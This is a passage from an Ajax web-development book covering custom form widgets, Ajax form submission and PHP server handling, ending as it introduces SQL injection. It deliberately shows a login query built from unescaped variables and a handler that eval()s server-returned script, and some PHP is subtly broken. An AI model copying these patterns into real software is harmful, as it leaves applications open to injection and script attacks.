control += '<div id="' + this._options.id + '" class="customDropDown">';
/* Is there a label? */
if (this._options.label)
control += '<div id="' + (this._options.id + '_label') +
'" class="label">' + this._options.label + '</div>';
control += '<div id="' + (this._options.id + '_ctrl') + '">';
control += '<div id="' + (this._options.id + '_img') + '"></div>';
control += '<span id="' + (this._options.id + '_selected') + '">' +
this._selected + '</span>';
control += '</div>';
control += '<div id="' + (this._options.id + '_options') + '">';
control += '</div>';
control += '</div>';
/* Place the control in the document */
document.write(control);
this._createCSS( );
this._positionImage( );
this._createEvents( );
this._displayed = true;
}
}
};
Example 14-6. A custom drop-down object (continued)
www.it-ebooks.info

Fancier Forms |515
Then we should add options, and the new object should be displayed to the user:
<script type="text/javascript">
//<![CDATA[
myDrop.display( );
myDrop.addOption('First Option', 1);
myDrop.addOption('Second Option', 2);
//]]>
</script>
Figure 14-7 shows what this looks like in a web browser.
Using Libraries and Toolkits
Creating your own custom controls is all well and good, but custom form objects are
available within a couple of the libraries and toolkits I discussed earlier in this
book—namely, Dojo and Zapatec. Both of these provide their own ways of creating
form elements that make it so that the developer has less to think about when creat-
ing a form in an Ajax application.
Dojo
The Dojo Toolkit has its own widgets for building form elements (and the form
itself), contained in the dojo.widget.HtmlWidget object. These widgets, listed in
Table 14-4, allow you to create customized form elements that are better than the
default elements available to the browser.
Figure 14-7. The custom drop down in a web browser
Table 14-4. Widgets available to the dojo.widget.HtmlWidget object
Widget Description
a11y This widget is built to be displayed in high-contrast mode (a mode that does not
display CSS background images). It contains a variation of the Checkbox to be
used in high-contrast mode.
Button This widget is a normal XHTML button, though it has specialized styling. It con-
tains the DropDownButton that, when pushed, displays a menu.
Checkbox This widget is a normal XHTML checkbox, though it has specialized styling.
www.it-ebooks.info

516 |Chapter 14: A Funny Thing Happened on the Way to the Form
The ValidationTextbox contains more specialized widgets, as shown in Table 14-5.
These widgets provide the basis for Dojo’s validation functionality.
ComboBox This widget produces an auto-completing text box, and a base class for the
Select widget.
DropdownContainer This widget produces an input box and a button for a drop down. It contains the
DropdownDatePicker and DropdownTimePicker that provide a date
and time picker, respectively.
Form This widget is a normal XHTML form, though it allows for callbacks.
InlineEditBox This widget allows for a given node to produce an inline box to allow for editing.
RadioGroup This widget provides functionality for XHTML lists to act somewhat like radio buttons.
ResizableTextarea This widget allows for a <textarea> to be dynamically resized.
TextBox This widget is a generic text box field. It contains the ValidationTextbox
that is the base class for other widgets.
Table 14-5. Widgets available to the ValidationTextbox object
Widget Description
IntegerTextbox This widget is a subclass of the Textbox widget and provides the ability to
check for valid integers. It contains the CurrencyTextbox and
RealNumberTextbox widgets for even more specific checking.
DateTextbox This widget is a subclass of the Textbox widget and provides the ability to
check for valid dates.
IpAddressTextbox This widget is a subclass of the Textbox widget and provides the ability to
check for correctly formatted IP addresses. It contains the UrlTextbox for test-
ing for correctly formatted URL values, which in turn contains the
EmailTextbox widget for testing email addresses, which in turn contains the
EmailListTextbox widget for testing email address lists.
RegexpTextbox This widget is a subclass of the Textbox widget and provides the ability to
check for valid regular expressions.
TimeTextbox This widget is a subclass of the Textbox widget and provides the ability to
check for valid times.
UsPhoneNumberTextbox This widget is a subclass of the Textbox widget and provides the ability to
check for the correct format of U.S. phone numbers.
UsSocialSecurityNumberTextbox This widget is a subclass of the Textbox widget and provides the ability to
check for the correct format of U.S. Social Security numbers.
UsStateTextbox This widget is a subclass of the Textbox widget and provides the ability to
check for valid U.S. states.
UsZipTextbox This widget is a subclass of the Textbox widget and provides the ability to
check for the correct format of U.S. zip codes.
Table 14-4. Widgets available to the dojo.widget.HtmlWidget object (continued)
Widget Description
www.it-ebooks.info

Fancier Forms |517
All of the Dojo widgets are built from valid XHTML elements, as this example
shows:
<form id="myForm" method="post" action="self">
<div>
<label for="name">Name *</label>
<input id="name" name="name" type="text" class="medium"
dojoType="ValidationTextBox"
required="true"
ucfirst="true" />
<br />
<label for="address">Address</label>
<input id="address" name="address" type="text" class="medium"
dojoType="ValidationTextBox"
trim="true"
ucfirst="true" />
<br />
<label for="city">City*</label>
<input id="city" name="city" type="text" class="medium"
dojoType="ValidationTextBox"
trim="true"
required="true"
ucfirst="true" />
<br />
<label for="state">State</label>
<input id="state" name="state" style="width: 300px;"
dojoType="combobox"
dataUrl="widget/comboBoxData.js" />
<br />
<label for="zip">Zip*</label>
<input id="zip" name="zip" type="text" class="medium"
dojoType="UsZipTextbox"
trim="true"
required="true"
invalidMessage="Invalid US Zip Code." />
<br />
<button dojoType="Button"><img src="cancel.png" alt="Cancel" title="Cancel"
/>Cancel</button>
<button dojoType="Button"><img src="ok.png" alt="OK" title="OK" />OK</button>
</div>
</form>
The Dojo widgets enable developers to make more usable forms without the effort
required when making them manually. This is the whole point of using frameworks,
I know, but I wanted to point out how easy it is to use these types of components
versus always writing custom ones.
www.it-ebooks.info

518 |Chapter 14: A Funny Thing Happened on the Way to the Form
Zapatec
The Zapatec Suite also enables you to create more functional form elements than the
default XHTML elements available, and the process is simple and straightforward.
With Zapatec, a class is added to the standard <input> element, and the Zapatec
Suite takes care of the rest. Table 14-6 lists these classes, which are considered to be
the data types that Zapatec supports.
Here is an example of using the Zapatec form classes:
<form id="myForm" method="post" action="self">
<div class="zpFormContent">
<label for="name" class="zpFormLabel">Name*</label>
<input id="name" name="name" type="text" class="zpFormRequired" value="" />
<br />
<label for="address" class="zpFormLabel">Address</label>
<input id="address" name="address" type="text" value="" />
<br />
<label for="city" class="zpFormLabel">City*</label>
<input id="city" name="city" type="text" class="zpFormRequired" value="" />
<br />
<label for="state" class="zpFormLabel">State</label>
<input id="state" name="state" type="text" class="zpFormMask='LL'"
value="" />
<br />
<label for="zip" class="zpFormLabel">Zip*</label>
<input id="zip" name="zip" type="text" class="zpFormRequired zpFormUSZip"
value="" />
<br />
Table 14-6. Zapatec form classes
Data type Description Error message
zpFormRequired This data type defines a required field. Required Field
zpFormUrl This data type defines a URL (web
address).
Invalid URL
zpFormEmail This data type defines an email address. Invalid Email Address
zpFormUSPhone This data type defines a U.S. phone number. Invalid US Phone Number
zpFormInternationalPhone This data type defines an international
phone number.
Invalid international Phone
Number
zpFormUSZip This data type defines a U.S. zip code. Invalid US Zip Code
zpFormDate This data type defines a date. Invalid Date
zpFormInt This data type defines an integer. Not an integer
zpFormFloat This data type defines a floating-point
number.
Not a float
zpFormCreditCard This data type defines a credit card number. Invalid credit card number
zpFormMask This data type defines a mask. Does not conform to mask
zpFormAutoCompleteStrict This data type defines a predefined option. No such value
www.it-ebooks.info

The Basics of Ajax and Forms |519
<input name="Cancel" type="reset" class="button" value="Cancel" />
<input name="OK" type="submit" class="button" value="OK" />
</div>
</form>
Zapatec also enables developers to create their own form classes as well as define the
following information:
Class name
The name of the class defining the data type (e.g., zpFormCurr)
Name
The name given to the data type (e.g., A Currency)
Regex
The regular expression to use to validate the data type (e.g., /[0-9]+\.[0-9][0-9]$/)
Error message
The error message to show when the data did not validate (e.g., Invalid
Currency)
Help message
The help message to display to inform the user what the data type should con-
tain (e.g., Valid currency is Dollars followed by Cents, ##.##)
This makes for very flexible form controls that the developer can create. The follow-
ing shows how to create a custom data type:
<script type="text/javascript">
//<![CDATA[
/* Create a custom data type */
Zapatec.Form.addDataType(
'zpFormCurr',
'A Currency',
/^.[0-9]+\.[0-9][0-9]$/,
"Invalid Currency",
"Valid currency is Dollars followed by Cents, ##.##",
null);
/* Run this to auto-activate all "zpForm" class forms in the document. */
Zapatec.Form.setupAll( );
var dt = Zapatec.Form.dataTypes;
//]]>
</script>
The Basics of Ajax and Forms
The whole idea of submitting a form without refreshing the page presents many
opportunities to a developer. When the form is submitted in the background, the
user may be able to go on to something else within the application. However, using
Ajax requires that the form not really function as it is intended to function.
www.it-ebooks.info
520 |Chapter 14: A Funny Thing Happened on the Way to the Form
GET/POST Form Data Without Using the Form Submit
The Submit button may still be used to fire off events as it normally would, leaving
everything the same from the user’s perspective. The developer, on the other hand,
must trap this event and prevent it from completing as it normally would.
From the beginning, the form should be built as it would in a web site that does not
rely on Ajax. The exception is that the action attribute should have a value that will
not allow the form to actually work if the user has JavaScript disabled. I use the value
self, but you may use anything that will keep the script from completing a submission.
It is considered acceptable to have the form not work if the user is not
using JavaScript. JavaScript is used to validate the contents of the form
before they’re submitted—a valid use of JavaScript—and the user
should be required to have it enabled so that it can function as the
developer intends.
The starting tag for the <form> element should look something like this:
<form id="myForm" action="self" method="post">
The rest of the form should be the same except for the buttons that function on the
form itself—Cancel, Reset, Submit, and so forth. Semantics aside, technically you do
not need to use the <input> element with type="submit" with an Ajax form, as the
onclick event attached to it will control the action. But—and this is an important
but—if you are concerned about accessibility, disregard everything I have said in this
chapter thus far.
Accessibility concerns means that the form should point to a server-side script that can
handle the form being passed without an Ajax call, and it means that an <input> ele-
ment of type="submit" must be used as the fallback when JavaScript is disabled. I’ll
focus on the JavaScript and Ajax of the form, and leave it to you to make the additions
needed for accessibility purposes. These additions will fall entirely on the server script,
which must recognize that the submit came from the form and not from an Ajax call,
and deal with sending the user to another page once the data has been processed.
The Submit button for the form should have an onclick event attached to it that will
always return false to stop the form from actually submitting. The function called
from the onclick event will handle collecting the form’s data and parameterizing it as
needed for the Ajax request to the server:
<input id="submitButton" type="button" value="Submit Form" onclick="return
submitButton_onclick( );" />
The biggest downside to submitting a form using Ajax is that there is no way for
Ajax to intuitively know which elements need to have their values sent with the
form. The biggest advantage to submitting a form using Ajax is that more selective
data submissions may be sent to the server. This will come into play in Chapter 15
when we look at validation with Ajax.
www.it-ebooks.info

The Basics of Ajax and Forms |521
Because Ajax does not just know which elements need to be included with the sub-
mit, the developer has two choices: hardcode the parameters by hand or loop
through every element in the form and grab every one that has a value. The hard-
coded method leaves much to be desired in terms of flexibility and expandability
within the form, but it is by far the quicker method. Looping through every element
requires more work upfront to build a function robust enough to address all of the
different scenarios, but once it is built, it can handle any changes without any modi-
fications. Here is an example of such a function:
/**
* This function, get_params, takes the id of a form in a page and parses out
* all form elements, creating a parameter string to be used in an Ajax call.
*
* @param {String} p_formId The id of the form to parse elements from.
* @return Returns the parameter string containing all of the form elements and
* their values.
* @type String
*/
function get_params(p_formId) {
var params = '';
var selects = $(p_formId).getElementsByTagName('select');
/* Loop through any <select> elements in the form and get their values */
for (var i = 0, il = selects.length; i < il; i++)
params += ((params.length > 0) ? '&' : '') + selects[i].id + '=' +
selects[i].value;
var inputs = $(p_formId).getElementsByTagName('input');
/* Loop through any <input> elements in the form and get their values */
for (var i = 0, il = inputs.length; i < il; i++) {
var type = inputs[i].getAttribute('type');
/* Is this <input> element of type text, password, hidden, or checkbox? */
if (type == 'text' || type == 'password' || type == 'hidden' ||
(type == 'checkbox' && inputs[i].checked))
params += ((params.length > 0) ? '&' : '') + inputs[i].id + '=' +
inputs[i].value;
/* Is this <input> element of type radio? */
if ((type == 'radio' && inputs[i].checked))
params += ((params.length > 0) ? '&' : '') + inputs[i].name + '=' +
inputs[i].value;
}
var textareas = $(p_formId).getElementsByTagName('textarea');
/* Loop through any <textarea> elements in the form and get their values */
for (var i = 0, il = textareas.length; i < il; i++)
params += ((params.length > 0) ? '&' : '') + textareas[i].id + '=' +
textareas[i].innerHTML;
return (params);
}
www.it-ebooks.info

522 |Chapter 14: A Funny Thing Happened on the Way to the Form
Example 14-7 shows the code for submitting the form using Ajax. This example uses
Prototype’s Ajax.Request( ) method for the XMLHttpRequest to the server and the pre-
ceding function to parse the form on the page. It then makes the form disappear and
replaces it with the XHTML passed back to the client from the server.
Example 14-7. Code for submitting a form using Ajax
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN"
"http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" >
<head>
<title>Example 14-7. Code for submitting a form using Ajax</title>
<meta http-equiv="content-type" content="text/xml; charset=utf-8" />
<script type="text/javascript" src="../js/prototype.js"> </script>
<script type="text/javascript">
//<![CDATA[
/**
* This function, get_params, takes the id of a form in a page and
* parses out all form elements, creating a parameter string to be
* used in an Ajax call.
*
* @param {String} p_formId The id of the form to parse elements from.
* @return Returns the parameter string containing all of the form
* elements and their values.
* @type String
*/
function get_params(p_formId) {
var params = '';
var selects = $(p_formId).getElementsByTagName('select');
/*
* Loop through any <select> elements in the form and get their
* values
*/
for (var i = 0, il = selects.length; i < il; i++)
params += ((params.length > 0) ? '&' : '') +
selects[i].id + '=' + selects[i].value;
var inputs = $(p_formId).getElementsByTagName('input');
/*
* Loop through any <input> elements in the form and get their
* values
*/
for (var i = 0, il = inputs.length; i < il; i++) {
var type = inputs[i].getAttribute('type');
/*
* Is this <input> element of type text, password, hidden,
* or checkbox?
*/
if (type == 'text' || type == 'password' ||
type == 'hidden' || (type == 'checkbox' &&
www.it-ebooks.info

The Basics of Ajax and Forms |523
inputs[i].checked))
params += ((params.length > 0) ? '&' : '') +
inputs[i].id + '=' + inputs[i].value;
/* Is this <input> element of type radio? */
if ((type == 'radio' && inputs[i].checked))
params += ((params.length > 0) ? '&' : '') +
inputs[i].name + '=' + inputs[i].value;
}
var textareas = $(p_formId).getElementsByTagName('textarea');
/*
* Loop through any <textarea> elements in the form and get their
* values
*/
for (var i = 0, il = textareas.length; i < il; i++)
params += ((params.length > 0) ? '&' : '') +
textareas[i].id + '=' + textareas[i].innerHTML;
return (params);
}
/**
* This function, myForm_onclick, makes an Ajax request to the server
* and changes the /pageContentContainer/ <div> element to the
* /responseText/ sent by the server.
*
* @return Returns false so that the form will not submit in the
* normal XHTML fashion.
* @type Boolean
* @see Ajax#Request
*/
function myForm_onclick( ) {
new Ajax.Request('example_14-7.php', {
method: 'post',
parameters: 'xhr=1&' + get_params('myForm'),
onSuccess: function(xhrResponse) {
$('pageContentContainer').innerHTML =
xhrResponse.responseText;
},
onFailure: function(xhrResponse) {
$('pageContentContainer').innerHTML =
xhrResponse.responseText;
}
});
return (false);
}
//]]>
</script>
</head>
<body>
<div id="pageContentContainer">
<form id="myForm" name="myForm" action="example_14-7.php">
Example 14-7. Code for submitting a form using Ajax (continued)
www.it-ebooks.info

524 |Chapter 14: A Funny Thing Happened on the Way to the Form
Accepting Ajax-Delivered Data
Sending all of your form data to the server via an Ajax request does absolutely no
good unless the server is ready to handle such requests. For an Ajax request, the
server is expected to take everything it is sent and handle it quickly (in most cases) so
that the user does not know what took place. Of course, most times the server must
also indicate that it has done its job, or that there was a problem.
<div>
<label for="myText">Text: </label><input type="text"
id="myText" value="" /><br />
<input type="hidden" id="myHidden" value="" />
<label for="myPassword">Password: </label><input
type="password" id="myPassword" value="" /><br />
<input type="checkbox" id="myCheck1" value="chk1" />
<label for="myCheck1">Check 1</label><br />
<input type="checkbox" id="myCheck2" value="chk2" />
<label for="myCheck2">Check 2</label><br />
<input type="checkbox" id="myCheck3" value="chk3" />
<label for="myCheck3">Check 3</label><br />
<input type="radio" id="myRadio1" name="myRadio"
value="rdo1" checked="checked" />
<label for="myRadio1">Radio 1</label><br />
<input type="radio" id="myRadio2" name="myRadio"
value="rdo2" />
<label for="myRadio2">Radio 2</label><br />
<input type="radio" id="myRadio3" name="myRadio"
value="rdo3" />
<label for="myRadio3">Radio 3</label><br />
<label for="mySelect">Select options: </label>
<select id="mySelect">
<option value="opt1">Opt1</option>
<option value="opt2">Opt2</option>
<option value="opt3">Opt3</option>
</select><br />
<label for="myTextarea">Textarea: </label>
<textarea id="myTextarea" cols="50" rows="10"></textarea>
</div>
<div>
<input type="reset" value="Reset" />
<input type="submit" value="Submit"
onclick="return myForm_onclick( );" />
</div>
</form>
</div>
</body>
</html>
Example 14-7. Code for submitting a form using Ajax (continued)
www.it-ebooks.info

Accepting Ajax-Delivered Data |525
It is simple enough to break the server’s tasks into the following:
1. Grab all of the data sent by the client regardless of format.
2. Process the data that is sent.
3. Indicate the process results to the client.
GET/POST/RAW POST
The client will most likely send information to the server in one of three ways: GET,
POST,orRAW POST. Most developers are probably familiar with the GET and POST meth-
ods. These methods are used whenever the data being sent is in a key/value pair. A
typical GET or POST request will look like this:
data1=value1&data2=value2&data3=value3&...datan=valuen
The only difference, really, is where this information is placed within the request to
the server. The information is in the header sent to the server for all GET requests,
whereas the information is in the body of the request when the method is a POST.
ARAW POST happens when the data is sent using the POST method, but that data is not
in a key/value pair. Typically, this occurs when the client is sending the information
as XML or JavaScript Object Notation (JSON) to the server as its data set. In these
cases, the server cannot use normal means to extract the data, because it looks some-
thing like this:
<parameters>
<data id="d1">value1</data>
<data id="d2">value2</data>
<data id="d3">value3</data>
.
.
.
<data id="dn">valuen</data>
</parameters>
In PHP, it is very simple to handle the GET and POST methods through the use of the
PHP $_REQUEST global array variable. A typical PHP script to handle these methods
would look like Example 14-8.
Example 14-8. A typical PHP script to handle an incoming GET or POST from the client
<?php
/**
* Example 14-8. A typical PHP script to handle an incoming GET or POST
* from the client.
*/
/* Variables for the <form> elements */
$data1 = '';
$data2 = '';
$data3 = '';
www.it-ebooks.info

526 |Chapter 14: A Funny Thing Happened on the Way to the Form
For a RAW POST, the server must be ready to handle the format that it is being sent.
Example 14-9 shows how the server would handle a RAW POST sent as XML.
Similarly, Example 14-10 shows the same script adapted to handle JSON instead.
Now that all the data is ready to be processed, we can concentrate on a couple of dif-
ferent methods we can employ to handle that data.
/* Are the passed variables set? */
if (!empty($_REQUEST['data1']) && !empty($_REQUEST['data2']) &&
!empty($_REQUEST['data3'])) {
$data1 = mysql_real_escape_string($_REQUEST['data1']);
$data2 = mysql_real_escape_string($_REQUEST['data2']);
$data3 = mysql_real_escape_string($_REQUEST['data3']);
}
?>
Example 14-9. The PHP to handle a RAW POST as XML
<?php
/**
* Example 14-9. The PHP to handle a RAW POST as XML.
*/
/* Get the parameter values from the post the client sent */
$data = file_get_contents('php://input');
/* Create an XML object using PHP's Simple XML */
$xml = new SimpleXMLElement($data);
$data1 = mysql_real_escape_string(((!empty($xml->data['d1'])) ?
$xml->data['d1'] : ''));
$data2 = mysql_real_escape_string(((!empty($xml->data['d2'])) ?
$xml->data['d2'] : ''));
$data3 = mysql_real_escape_string(((!empty($xml->data['d3'])) ?
$xml->data['d3'] : ''));
?>
Example 14-10. The PHP to handle a RAW POST as JSON
<?php
/**
* Example 14-10, The PHP to handle a RAW POST as JSON
*/
/* Get the parameter values from the post the client sent */
$raw_json = file_get_contents("php://input");
/* Create a JSON object using PHP's built-in JSON extension built in as of PHP 5.2.0 */
$data = json_decode($raw_json, true);
$data1 = mysql_real_escape_string((!empty($data['d1']) ? $data['d1'] : ''));
$data2 = mysql_real_escape_string((!empty($data['d2']) ? $data['d2'] : ''));
$data3 = mysql_real_escape_string((!empty($data['d3']) ? $data['d3'] : ''));
?>
Example 14-8. A typical PHP script to handle an incoming GET or POST from the client (continued)
www.it-ebooks.info

Accepting Ajax-Delivered Data |527
Email Form Data
One method you may want to use to handle data sent from the client is to email it to
an individual, group, or both. Though you would usually do this when an error has
occurred within the Ajax application, it can also be useful when a new user signs up
for a mailing list, forum, or the like. These instances might require more immediate
attention from a site administrator, and having a way to get the information to that
person quickly via email becomes very important. Example 14-11 shows a server
script that handles such a case.
Example 14-11. Emailing form data sent from the client
<?php
/**
* Example 14-11. Emailing form data sent from the client.
*/
/* Get the parameter values from the post the client sent */
$data = file_get_contents('php://input');
/* Create an XML object using PHP's Simple XML */
$xml = new SimpleXMLElement($data);
$data1 = mysql_real_escape_string(((!empty($xml->data['d1'])) ?
$xml->data['d1'] : ''));
$data2 = mysql_real_escape_string(((!empty($xml->data['d2'])) ?
$xml->data['d2'] : ''));
$data3 = mysql_real_escape_string(((!empty($xml->data['d3'])) ?
$xml->data['d3'] : ''));
/* Set who the email is coming from */
$to = 'anthony3@holdener.com';
$to .= ', webmaster@holdener.com';
/* Set the subject for the email */
$subject = 'PHP Sent E-mail';
/* Set the headers for the email */
$headers = 'From: webmaster@holdener.com'.'\r\n'.
'Reply-To: webmaster@holdener.com'.'\r\n'.
'X-Mailer: PHP/'.phpversion( ).
'MIME-Version: 1.0'.'\r\n'.
'Content-type: text/html; charset=iso-8859-1';
/* Create the message body of the email */
$message = "
<html>
<head>
<title>PHP Sent E-mail</title>
</head>
<body>
<div>
Data 1: $data1
Data 2: $data2
Data 3: $data3
</div>
www.it-ebooks.info

528 |Chapter 14: A Funny Thing Happened on the Way to the Form
Saving Form Data in a Database
Usually form data is sent to the server from the client; this is what occurs in most
web applications you will visit that provide a form to fill out. And usually the server
stores the form data in a database. When this happens, typically a series of INSERT
statements is sent to the database server (and sometimes UPDATE or DELETE statements
as well). Example 14-12 shows form data sent from the client being saved in the
database.
</body>
</html>
";
$message = wordwrap($message, 78);
/* Mail the contents */
mail($to, $subject, $message, $headers);
?>
Example 14-12. Saving form data sent from the client in a database
<?php
/**
* Example 14-12. Saving form data sent from the client in a database.
*/
/**
* The Zend Framework Db.php library is required for this example.
*/
require_once('Zend/Db.php');
/**
* The generic db.inc library, containing database connection information such as
* username, password, server, etc., is required for this example.
*/
require('db.inc');
/* Get the parameter values from the post the client sent */
$data = file_get_contents('php://input');
/* Create an XML object using PHP's Simple XML */
$xml = new SimpleXMLElement($data);
$data1 = ((!empty($xml->data['d1'])) ? $xml->data['d1'] : '');
$data2 = ((!empty($xml->data['d2'])) ? $xml->data['d2'] : '');
$data3 = ((!empty($xml->data['d3'])) ? $xml->data['d3'] : '');
/* Set up the parameters to connect to the database */
$params = array ('host' => $host,
'username' => $username,
'password' => $password,
'dbname' => $db);
Example 14-11. Emailing form data sent from the client (continued)
www.it-ebooks.info

Accepting Ajax-Delivered Data |529
Getting File Uploads
A very useful feature of forms is the ability to upload a file from the user’s computer
to the server. Internet applications such as Google’s Gmail can upload a file without
the need for a page refresh. Unfortunately, Google is only faking an Ajax call, and in
reality is using a hidden <iframe> to do the asynchronous file transfer.
The problem is that the XMLHttpRequest object does not contain the functionality to
handle asynchronously transferring files. The reason is quite simple: security. For
JavaScript to remain in its sandbox, it cannot have methods for taking a file from the
client and passing it to the server in a programmatic way. I’m sure it is obvious why
this is the case. A hacker being able to fake a user upload request to push files to the
server from the client would constitute a large security hole. Nothing would stop
JavaScript from taking any important information from the client computer and
sending it to a server for malicious purposes.
Developers can only hope that a future version of the XMLHttpRequest object will con-
tain asynchronous file upload capabilities in some way, shape, or form. Otherwise,
we are left with faking the Ajax by using an <iframe>, much like Google (there is
nothing wrong with being like Google, right?).
Tomas Larsson has a very good blog post that demonstrates a tech-
nique for creating an asynchronous file upload with an Ajax progress
bar using PHP. You can find it at http://tomas.epineer.se/archives/3.
Sending Data Back to the Client
All of the previous examples take some action with the client data sent to them via a
form on the client, and save it in some form or other on the server. At this point,
these examples should tell the client how the transaction went. Did it go well? Or did
everything go up in flames? The server should give some indication so that the client
try {
/* Connect to the database */
$db = Zend_Db::factory('PDO_MYSQL', $params);
/* The data to insert */
$row = array(
'data1' => $db->quote($data1),
'data2' => $db->quote($data2),
'data3' => $db->quote($data3)
);
/* Select the table into which the row should be inserted */
$table = 'form_data';
/* Insert the new row of data */
$db->insert($table, $row);
} catch (Exception $ex) { }
Example 14-12. Saving form data sent from the client in a database (continued)
www.it-ebooks.info

530 |Chapter 14: A Funny Thing Happened on the Way to the Form
is not left guessing about any call that it makes to a server. It is a simple thing for the
server to do, and the client should be looking for some expected code (the smaller in
size, the better):
if ($worked)
print(1);
else
print(0);
Other times the server must send more complicated information, such as another
form based on the form data sent in by the client, data to produce a pop-up window
of some kind, or merely the data that will create another page. We explored the pop-
up solution in Chapter 10. The other two examples are pretty much the same, in that
they both need to send some sort of valid XHTML back to the client to display to the
user. Example 14-13 is a refresher on sending data back to the client.
Example 14-13. A simple example of sending data back to the client
<?php
/**
* Example 14-13. A simple example of sending data back to the client.
*/
/**
* The Zend Framework Db.php library is required for this example.
*/
require_once('Zend/Db.php');
/**
* The generic db.inc library, containing database connection information such as
* username, password, server, etc., is required for this example.
*/
require('db.inc');
/* Get the parameter values from the post the client sent */
$data = file_get_contents('php://input');
/* Create an XML object using PHP's Simple XML */
$xml = new SimpleXMLElement($data);
$data1 = ((!empty($xml->data['d1'])) ? $xml->data['d1'] : '');
$data2 = ((!empty($xml->data['d2'])) ? $xml->data['d2'] : '');
$data3 = ((!empty($xml->data['d3'])) ? $xml->data['d3'] : '');
/* Set up the parameters to connect to the database */
$params = array ('host' => $host,
'username' => $username,
'password' => $password,
'dbname' => $db);
try {
/* Connect to the database */
$db = Zend_Db::factory('PDO_MYSQL', $params);
/* The data to insert */
$row = array(
www.it-ebooks.info

Server Responses |531
Server Responses
As we just saw, it is important for the server to send some kind of a response to the
client when it has finished doing what it needed to do. This way, the client can keep
the user informed about the status of the request, or it can send the next component
that the client is to display to the user. Based on this idea, server responses can be
broken down into two categories:
• Success/failure
• Instruction/component
Reporting Success/Failure
The easiest type of response for the client to handle from the server is what I call the
success/failure response. In these instances, the client is expecting nothing more than
atrue or false in one form or another so that it may communicate to the user
accordingly. Typically you would handle that like this:
onSuccess: function(xhrResponse) {
/* Did the server complete its task? */
if (xhrResponse.responseText != '0') {
// Do what needs to be done
} else {
// Let the user know something went wrong
}
}
I should point out that the success/failure response has the potential of safely being
ignored by the client if no response is necessary. Even in these cases, it is best for the
server to still send its response even if it is going to be ignored. In this way, the server
script becomes a more reusable component than it would be if it never sent a status
back to the client.
'data1' => $db->quote($data1),
'data2' => $db->quote($data2),
'data3' => $db->quote($data3)
);
/* Select the table into which the row should be inserted */
$table = 'form_data';
/* Insert the new row of data */
$db->insert($table, $row);
/* Let the client know what happened */
print('The data was inserted correctly into the database.');
} catch (Exception $ex) {
/* Let the client know there was a problem */
print(0);
}
?>
Example 14-13. A simple example of sending data back to the client (continued)
www.it-ebooks.info

532 |Chapter 14: A Funny Thing Happened on the Way to the Form
Handling Other Server Responses
The other type of server response is not necessarily more challenging or difficult, but
may require more thought so that all the pieces fit together seamlessly in the applica-
tion. In this type of response, some formatted XHTML is sent to the client and must
be imported into the page document for it to be used. Even more challenging is data
that is sent back as JSON, which the client must evaluate and then parse to be used.
Example 14-14 shows how the client may handle a server response that is a chunk of
XHTML. This example actually shows how the client can handle XML sent back
from the server that has XHTML embedded in it.
Example 14-14. An example of the client handling a complex server response
/*
* Example 14-14. An example of the client handling a complex server response.
*/
/**
* This method, handleXMLResponse, takes the /xhrResponse/'s responseXML and
* parses it, placing the necessary elements in the correct place within the
* DOM document. This function handles any JavaScript needed on the page as
* well, eval'ing it after the page content has loaded.
*
* @param {Object} xhrResponse The XMLHttpRequest response from the server.
* @return Returns true so that nothing ever stops processing because of this.
* @type Boolean
*/
function handleXMLResponse(xhrResponse) {
try {
/* Get a list of any errors returned from the server */
var errors = xhrResponse.responseXML.getElementsByTagName('error');
/* Were any errors returned? */
if (errors.length > 0) {
/*
* This variable, errorMessages, will contain the error messages to
* be shown to the user
*/
var errorMessages = '';
/* Loop through all of the errors */
for (var i = 0, il = errors.length; i < il; i++)
errorMessages += 'ERROR: ' + errors[i].firstChild.nodeValue + '\n';
alert(errorMessages);
return (true);
}
} catch (ex) { /* This is just in case something odd happened */ }
try {
/* Get the separate elements from the server response */
var pageTitle = xhrResponse.responseXML.getElementsByTagName('title')[0];
var pageBody = xhrResponse.responseXML.getElementsByTagName('body')[0];
var pageScripting =
xhrResponse.responseXML.getElementsByTagName('scripts')[0];
www.it-ebooks.info

Server Responses |533
By now, I hope you see the ways in which Ajax can enhance how forms are used on a
web page, and how it has made forms much more powerful. Now you can allow
Ajax to aid in simple form tasks such as logging in to a site, answering a poll, verify-
ing data, and so on. All of these tasks can be performed without the page refreshing.
This has a huge impact on the use of a page, as it does not compromise the impor-
tant functionality of the page around it. Ajax enables you to have more things inter-
acting with the user at the same time without any freezes, stops, or hang-ups.
/* Was a page title returned? */
if (pageTitle)
$('pageTitle').innerHTML = pageTitle;
/* Was new page content returned? */
if (pageBody)
$('pageContent').innerHTML = pageBody;
/* Were any JavaScripts returned that need eval'ing? */
if (pageScripting)
/*
* This is potentially dangerous, and uses something like the
* parseJSON( ) method found at http://www.json.org/json.js.
*/
eval(pageScripting);
return (true);
} catch (ex) {
alert('There was a problem on the server processing your request.');
return (true);
}
}
Example 14-14. An example of the client handling a complex server response (continued)
www.it-ebooks.info

534
Chapter 15
CHAPTER 15
Data Validation: Client, Server, or Both 15
In Chapter 14, you saw how to add Ajax to an XHTML form to asynchronously send
user data between the client and the server. Somewhere in the application, that data
should be checked—or validated—to determine whether it is the type of data that the
program expected. This chapter will look at ways that validation can happen within an
Ajax application, and where the validation should take place. Then we can see what
benefits Ajax can bring to form validation to make your web application more robust.
Data Validation Is Important
Any developer who doubts the importance of data validation should think again. In
fact, I would call such a developer crazy. The old paradigm “garbage in, garbage out”
is extremely dangerous in any environment where the developer cannot control the
users of an application. Crashes, hacks, and undesirable results can occur when the
user is left to his own devices regarding the information he sends to the server or any
other part of the client application. We’ll discuss several scenarios that demonstrate
the danger of collecting data from a user without checking what that user entered
before letting the program have at it.
First, imagine you have built a form that collects emergency contact information
from a user and stores it in a database. In several places in this scenario, it would be
important to have some validation around the form:
• Is there a valid-looking phone number?
• Was a name entered?
• Was a relationship selected?
All of these would be important fields to validate; after all, a name is necessary, a
phone number with at least the correct syntax is required, and it would be good to
have the relationship of the contact.
www.it-ebooks.info

Data Validation Is Important |535
Here’s a second scenario: imagine you built a form that allowed a user to log in to a
site where security is a requirement. This is a potentially dangerous case where a
malicious user could try to access a system she does not have a right to access. In this
type of attack, called a SQL injection attack, the user attempts to fool the system by
placing SQL code in the form field. Most likely, the JavaScript on the client side is
just checking to make sure something was entered in the field and not that the field
looks like a password.
The code on the server is responsible for filtering out bad data to prevent attacks of
this nature. To give you a better idea of the scenario, consider the following code
used to change a password:
SELECT
id
FROM
users
WHERE
username = '$username' AND
password = '$password';
